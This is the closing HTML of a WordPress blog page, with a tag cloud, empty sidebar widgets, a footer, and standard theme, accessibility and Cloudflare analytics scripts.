<a href="https://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="https://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="https://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="https://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="https://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="https://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="https://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="https://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="https://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="https://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="https://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="https://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="https://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="https://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="https://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="https://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="https://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="https://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="https://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="https://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="https://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="https://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="https://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="https://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="https://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="https://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="https://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="https://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="https://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="https://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>